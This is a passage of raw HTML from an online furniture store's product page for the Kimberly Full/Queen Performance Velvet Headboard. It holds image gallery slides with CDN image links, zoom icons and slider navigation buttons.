        <img src="//emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316244553813">
      <span class="visually-hidden">
        Open media 22 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316244652117"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316244652117"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316244652117">
      <span class="visually-hidden">
        Open media 23 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316245143637"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316245143637"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316245143637">
      <span class="visually-hidden">
        Open media 24 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316245405781"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316245405781"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316245405781">
      <span class="visually-hidden">
        Open media 25 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316245700693"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316245700693"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316245700693">
      <span class="visually-hidden">
        Open media 26 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 12"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 13"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 14"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 15"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 16"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 17"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 18"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 19"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 20"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
